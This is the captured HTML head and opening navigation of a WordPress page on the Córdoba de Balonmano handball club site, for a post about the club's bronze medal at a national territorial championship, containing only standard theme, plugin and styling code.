

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/
body_size: 15092
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>BaA�o de bronce para el CBM en el Nacional de Selecciones Territoriales &#8211; Córdoba de Balonmano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed" href="http://cordobabm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed de los comentarios" href="http://cordobabm.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cordobabm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='http://cordobabm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://cordobabm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='http://cordobabm.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='http://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='http://cordobabm.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='http://cordobabm.com/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://cordobabm.com/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='http://cordobabm.com/wp-content/themes/sporty/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='http://cordobabm.com/wp-content/themes/sporty/css/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
.page-img { height:300px; }body,p,label,input, textarea,.button, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content { font-size:13px; }h1,.page-title { font-size:30px; }@media only screen and (max-width:800px) {h1,.page-title { font-size:26px; }}h2,.zeus-text-right,.zeus-text-left { font-size:26px; }@media only screen and (max-width:800px) {h2,.zeus-text-right,.zeus-text-left { font-size:22px; }}h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:22px; }@media only screen and (max-width:800px) {h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:20px; }}h4 { font-size:20px; }@media only screen and (max-width:800px) {h4 { font-size:18px; }}h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:18px; }@media only screen and (max-width:800px) {h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:16px; }}h6,.ytv-list-header span,.sporty-match-info,blockquote p,blockquote { font-size:16px; }.sporty-submenu-wrapper { font-size:12px; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#BB2A27; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#BB2A27; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#BB2A27; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#BB2A27; }blockquote,.fixresult-title,.postbox,.blogmetadata,.tagcloud a,a[class^="tag"],.widget_categories ul li span,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,.caption-image figcaption,ul.resp-tabs-list,h2.resp-accordion,body.sporty .tablepress .row-hover tr:hover td,li.sow-carousel-item h3 { background-color:#e1e1e1; }.fixture-row:nth-child(even),.sporty-pager ul li a,.sporty-pager ul li span,.blogpager { background:#e1e1e1; }.flex-title p,.mfp-preloader,.mfp-preloader a,.mfp-counter,.mfp-title { color:#e1e1e1; }.caption-image img { border-color:#e1e1e1; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(155,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='http://cordobabm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0' id='fakeloader-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/html5.js?ver=3.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/modernizr.js?ver=6.3.7' id='sportymodernizr-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://cordobabm.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cordobabm.com/wp-json/wp/v2/posts/2632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cordobabm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/" />
<link rel='shortlink' href='http://cordobabm.com/?p=2632' />
<link rel="alternate" type="application/json+oembed" href="http://cordobabm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcordobabm.com%2Fbano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cordobabm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcordobabm.com%2Fbano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://cordobabm.com/wp-content/uploads/1.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2632 single-format-standard custom-background sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
        <div id="submenu-container">
    <div class="sporty-submenu-wrapper">
    <div class="sporty-submenu-table">
        <div class="sporty-submenu-left">
           <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="sporty-submenu" class="menu-sub-menu-container"><ul id="menu-sub-menu" class="nav menu"><li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a title="						" href="http://cordobabm.com/our-club/">El Club</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="						" href="http://cordobabm.com/contact/">Contact</a></li>
</ul></nav>        </div>
        <div class="sporty-submenu-right">
            <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>        </div>
    </div>
    </div>    
</div>
        <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="http://cordobabm.com/"><img src="http://cordobabm.com/wp-content/uploads/EscudoCBM.png" alt="Córdoba de Balonmano" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Córdoba de Balonmano</span>
                        <span class="sporty-site-desc">Web del Córdoba de balonmano</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menú</a>
            <nav class="menu-cbm-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-11090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11090"><a href="http://cordobabm.com/"><span>INICIO</span></a></li>
